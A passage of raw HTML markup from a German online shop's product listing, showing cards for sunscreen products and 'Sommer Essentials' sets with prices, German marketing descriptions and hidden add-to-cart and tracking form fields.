                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;01944537c68d7a7ab3f0ab91e1eac9dd&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[01944537c68d7a7ab3f0ab91e1eac9dd][id]"
                                       value="01944537c68d7a7ab3f0ab91e1eac9dd">
                                <input type="hidden"
                                       name="lineItems[01944537c68d7a7ab3f0ab91e1eac9dd][referencedId]"
                                       value="01944537c68d7a7ab3f0ab91e1eac9dd">
                                <input type="hidden"
                                       name="lineItems[01944537c68d7a7ab3f0ab91e1eac9dd][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[01944537c68d7a7ab3f0ab91e1eac9dd][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01944537c68d7a7ab3f0ab91e1eac9dd][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[01944537c68d7a7ab3f0ab91e1eac9dd][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[01944537c68d7a7ab3f0ab91e1eac9dd][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sommer Essentials Set Kokos – Reisegröße">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="01944537c68d7a7ab3f0ab91e1eac9dd" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sommer Essentials Set Kokos – Reisegröße />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="13.44" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-01944537c68d7a7ab3f0ab91e1eac9dd" tabindex="-1" aria-labelledby="dangerModalLabel-01944537c68d7a7ab3f0ab91e1eac9dd" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-01944537c68d7a7ab3f0ab91e1eac9dd">Sommer Essentials Set Kokos – Reisegröße</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="2900200821">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sensitive-kindersonnencreme-lsf-50"
                                   title="Sensitive Sonnencreme Baby &amp; Kids LSF 50+, 150 ml"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/82/fc/43/1754394192/sensitive-sonnencreme-baby-kids-lsf50-12o-5e96c2.png?ts=1754394192"                             srcset="https://jlcdn.cstatic.com/thumbnail/82/fc/43/1754394192/sensitive-sonnencreme-baby-kids-lsf50-12o-5e96c2_1920x1920.png?ts=1754394193 1920w, https://jlcdn.cstatic.com/thumbnail/82/fc/43/1754394192/sensitive-sonnencreme-baby-kids-lsf50-12o-5e96c2_800x800.png?ts=1754394193 800w, https://jlcdn.cstatic.com/thumbnail/82/fc/43/1754394192/sensitive-sonnencreme-baby-kids-lsf50-12o-5e96c2_400x400.png?ts=1754394193 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="sensitive-sonnencreme-baby-kids-lsf50-12o" title="sensitive-sonnencreme-baby-kids-lsf50-12o" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-0197f3c79d8a715a8a7b6e87a6bb716a product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;0197f3c79d8a715a8a7b6e87a6bb716a&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/0197f3c79d8a715a8a7b6e87a6bb716a&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/0197f3c79d8a715a8a7b6e87a6bb716a&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/0197f3c79d8a715a8a7b6e87a6bb716a&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                            </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sensitive-kindersonnencreme-lsf-50"
                                   class="product-name"
                                   title="Sensitive Sonnencreme Baby &amp; Kids LSF 50+, 150 ml" data-elb-product="name:Sensitive Sonnencreme Baby &amp; Kids LSF 50+, 150 ml;sku:2900200821;price:9.99">                                                                             Sensivitve Sonnencreme Baby &amp; Kids LSF 50+, 150 ml
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Kindersonnencreme LSF 50+ – Zuverlässiger Sonnenschutz für sensible Baby- und Kinderhaut
 
Erinnerst Du Dich noch? Für Kinder fühlt sich der Sommer unendlich an: barfuß im Gras, Sandburgen bauen, Wasserschlachten im Garten – und dabei völlig die Zeit vergessen. Einen Dämpfer dieses Unendlicher-Sommer-Gefühls in Form von Sonnenbrand willst Du den Kleinen natürlich ersparen. Keine Sorge: unsere sensitive Kindersonnencreme mit LSF 50+ kümmert sich darum.
 
Mit ihr schützt Du die zarte Baby- und Kinderhaut zuverlässig vor Sonnenbrand, und das schon ab einem Alter von 6 Monaten. Die Kindersonnencreme bietet einen hohen Sofortschutz, ist wasserfest** und parfümfrei. Die UVA- und UVB-Filterkombi plus pflegendem Vitamin E und Squalane sorgt dafür, dass nur gute Sommererinnerungen bleiben – und kein klebriges Hautgefühl oder weiße Rückstände.
 
Unsere Kindersonnencreme ist nicht nur sanft zur Haut, sondern schont auch die Umwelt. Ihre Formulierung ohne Octinoxat und Oxybenzon ist konform mit dem Hawaii Riffgesetz.
 
Also, eincremen, Sommer genießen und Zeit vergessen. Damit Deine kleinen Weltentdecker*innen nichts als endlose Sommertage in Erinnerung behalten.
 
**Wasserfestigkeit getestet und bestätigt: Nach zweimaligem Baden über je 20 Min. bestehen mind. 50% des angegebenen Lichtschutzfaktors.
 
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price" elb-product="price:9.99">                    &euro; 9,99

                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    150 ml&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (6,66 €* / 100 ml)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;0197f3c79d8a715a8a7b6e87a6bb716a&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[0197f3c79d8a715a8a7b6e87a6bb716a][id]"
                                       value="0197f3c79d8a715a8a7b6e87a6bb716a">
                                <input type="hidden"
                                       name="lineItems[0197f3c79d8a715a8a7b6e87a6bb716a][referencedId]"
                                       value="0197f3c79d8a715a8a7b6e87a6bb716a">
                                <input type="hidden"
                                       name="lineItems[0197f3c79d8a715a8a7b6e87a6bb716a][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[0197f3c79d8a715a8a7b6e87a6bb716a][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0197f3c79d8a715a8a7b6e87a6bb716a][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0197f3c79d8a715a8a7b6e87a6bb716a][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[0197f3c79d8a715a8a7b6e87a6bb716a][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sensitive Sonnencreme Baby &amp; Kids LSF 50+, 150 ml">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0197f3c79d8a715a8a7b6e87a6bb716a" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sensitive Sonnencreme Baby &amp; Kids LSF 50+, 150 ml />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="8.39" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-0197f3c79d8a715a8a7b6e87a6bb716a" tabindex="-1" aria-labelledby="dangerModalLabel-0197f3c79d8a715a8a7b6e87a6bb716a" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-0197f3c79d8a715a8a7b6e87a6bb716a">Sensitive Sonnencreme Baby &amp; Kids LSF 50+, 150 ml</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="D000000200">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                            <div class="badge bg-danger badge-discount">
                    <span>-5&nbsp;&#37;</span>
                </div>
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sommer-essentials-family-sonnencreme-set-familie"
                                   title="Sommer Essentials Set – Family"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/62/f0/5e/1752576430/sommer-essentials-set-family-07p.jpg?ts=1752576430"                             srcset="https://jlcdn.cstatic.com/thumbnail/62/f0/5e/1752576430/sommer-essentials-set-family-07p_280x280.jpg?ts=1752576431 280w, https://jlcdn.cstatic.com/thumbnail/62/f0/5e/1752576430/sommer-essentials-set-family-07p_1920x1920.jpg?ts=1752576431 1920w, https://jlcdn.cstatic.com/thumbnail/62/f0/5e/1752576430/sommer-essentials-set-family-07p_800x800.jpg?ts=1752576431 800w, https://jlcdn.cstatic.com/thumbnail/62/f0/5e/1752576430/sommer-essentials-set-family-07p_400x400.jpg?ts=1752576431 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="Sommer Essentials Set – Family" title="Sommer Essentials Set – Family" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-019446b2bbb7775e9e0114354d3a2fe0 product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;019446b2bbb7775e9e0114354d3a2fe0&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/019446b2bbb7775e9e0114354d3a2fe0&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/019446b2bbb7775e9e0114354d3a2fe0&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/019446b2bbb7775e9e0114354d3a2fe0&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                            </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sommer-essentials-family-sonnencreme-set-familie"
                                   class="product-name"
                                   title="Sommer Essentials Set – Family" data-elb-product="name:Sommer Essentials Set – Family;sku:D000000200;price:44.99">                                                                             Sommer Essentials Set – Family
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Sonnenpflege für die ganze Familie 
Was gibt es Schöneres, als einen Urlaub, einen Tag am See oder einen Nachmittag im Park mit der ganzen Familie zu genießen? Schütze die sonnengeküsste Haut Deiner Kleinen und Großen mit unserem Sommer Essentials Set. Dieses Set beinhaltet alles, was Du für die ganze Familie an einem Sommertag benötigst.
Sensitive Sonnencreme Baby &amp; Kids LSF 50+ 
Der vegane Sonnenschutz ist auf die Bedürfnisse sensibler Kinderhaut (ab 6 Monate) abgestimmt und bietet einen zuverlässigen Sofortschutz, damit Du Dir keine Sorgen um Sonnenbrand machen musst. Die Sonnencreme ist wasserfest** und konform mit dem Hawaii Riffgesetz, das sich dem Schutz mariner Ökosysteme widmet. Damit ist sie der perfekte Begleiter für Euren nächsten Sommerurlaub.
Sensitives Sonnenspray LSF 50 
Für die Großen: Das Sonnenspray ohne Parfum bietet mit LSF 50 hohen Schutz vor UVA- und UVB-Strahlen. Es ist für Allergiker und sensible Haut geeignet und kommt ohne Fett aus – für ein besonders leichtes Hautgefühl und einfaches Auftragen. So steht dem Sommer-Familien-Erlebnis nichts mehr im Wege.
Sensitiv Sonnencreme Gesicht LSF 50+ 
Schütze die empfindliche und dünnere Haut im Gesicht mit unserer Gesichtssonnencreme. Sie ist auf die besonderen Bedürfnisse der Gesichtshaut abgestimmt und legt sich wie ein unsichtbarer Schleier um die Haut – ohne einen fettigen Film zu hinterlassen.
After Sun Lotion 
Schenke Deiner ganzen Familie auch nach dem Sonnenbaden einen kleinen Urlaubsmoment mit unserer After Sun Lotion. Die milde, vegane Rezeptur beruhigt die Haut nach dem Sonnenbad und ist angenehm erfrischend. Mit einer Pflegeformel angereichert mit Aloe Vera, Panthenol und Allantoin schenkt sie Deiner Haut und der Deiner Kids bis zu 48h Feuchtigkeit.
 
**Wasserfestigkeit getestet und bestätigt: Nach zweimaligem Baden über je 20 Min. bestehen mind. 50% des angegebenen Lichtschutzfaktors.
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price with-list-price" elb-product="price:44.99">                    &euro; 44,99

                                                                                            
                        <span class="list-price">
                            
                            <span class="list-price-price">47,45 €*</span>

                            
                            <span class="list-price-percentage">(5.18% gespart)</span>
                        </span>
                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    1 Set&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (44,99 €* / 1 Set)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;019446b2bbb7775e9e0114354d3a2fe0&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[019446b2bbb7775e9e0114354d3a2fe0][id]"
                                       value="019446b2bbb7775e9e0114354d3a2fe0">
                                <input type="hidden"
                                       name="lineItems[019446b2bbb7775e9e0114354d3a2fe0][referencedId]"
                                       value="019446b2bbb7775e9e0114354d3a2fe0">
                                <input type="hidden"
                                       name="lineItems[019446b2bbb7775e9e0114354d3a2fe0][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[019446b2bbb7775e9e0114354d3a2fe0][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[019446b2bbb7775e9e0114354d3a2fe0][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[019446b2bbb7775e9e0114354d3a2fe0][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[019446b2bbb7775e9e0114354d3a2fe0][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sommer Essentials Set – Family">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="019446b2bbb7775e9e0114354d3a2fe0" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sommer Essentials Set – Family />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="37.81" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-019446b2bbb7775e9e0114354d3a2fe0" tabindex="-1" aria-labelledby="dangerModalLabel-019446b2bbb7775e9e0114354d3a2fe0" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-019446b2bbb7775e9e0114354d3a2fe0">Sommer Essentials Set – Family</h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="D000000201">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                            <div class="badge bg-danger badge-discount">
                    <span>-7&nbsp;&#37;</span>
                </div>
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sommer-essentials-set-kids"
                                   title="Sommer Essentials Set – Kids"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/f4/d2/7e/1752576453/sommer-essentials-set-kids-stein-07p.jpg?ts=1752576453"                             srcset="https://jlcdn.cstatic.com/thumbnail/f4/d2/7e/1752576453/sommer-essentials-set-kids-stein-07p_280x280.jpg?ts=1752576454 280w, https://jlcdn.cstatic.com/thumbnail/f4/d2/7e/1752576453/sommer-essentials-set-kids-stein-07p_1920x1920.jpg?ts=1752576454 1920w, https://jlcdn.cstatic.com/thumbnail/f4/d2/7e/1752576453/sommer-essentials-set-kids-stein-07p_800x800.jpg?ts=1752576454 800w, https://jlcdn.cstatic.com/thumbnail/f4/d2/7e/1752576453/sommer-essentials-set-kids-stein-07p_400x400.jpg?ts=1752576454 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="Sommer Essentials Set – Kids" title="Sommer Essentials Set – Kids" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-01944a8d2455739c89ee504085aad4e9 product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;01944a8d2455739c89ee504085aad4e9&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/01944a8d2455739c89ee504085aad4e9&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/01944a8d2455739c89ee504085aad4e9&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/01944a8d2455739c89ee504085aad4e9&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                            </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sommer-essentials-set-kids"
                                   class="product-name"
                                   title="Sommer Essentials Set – Kids" data-elb-product="name:Sommer Essentials Set – Kids;sku:D000000201;price:24.99">                                                                             Sommer Essentials Set – Kids
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Das Sommer Essentials Set - Kids ist der perfekte Begleiter für Deinen nächsten Sommerurlaub mit den Kleinen. Es enthält drei essentielle Produkte für einen effektiven Sonnenschutz, die auf die besonderen Bedürfnisse empfindlicher Kinderhaut abgestimmt sind.
